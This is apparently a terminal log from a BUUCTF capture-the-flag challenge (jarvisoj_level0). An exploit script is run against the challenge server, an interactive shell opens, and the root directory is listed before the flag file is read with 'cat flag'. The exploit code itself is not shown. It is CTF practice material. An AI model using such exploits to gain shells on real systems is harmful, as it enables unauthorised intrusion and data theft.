 ubuntu@LAPTOP-V4AB5SPG:/mnt/d/me/CTF/buuctf/jarvisoj_level0$ python3 level0_exp.py
[+] Opening connection to node4.buuoj.cn on port 25713: Done
[+] Opening connection to node4.buuoj.cn on port 25713: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{c6ac3b68-0d0a-4bc7-9e87-488edb2a1381}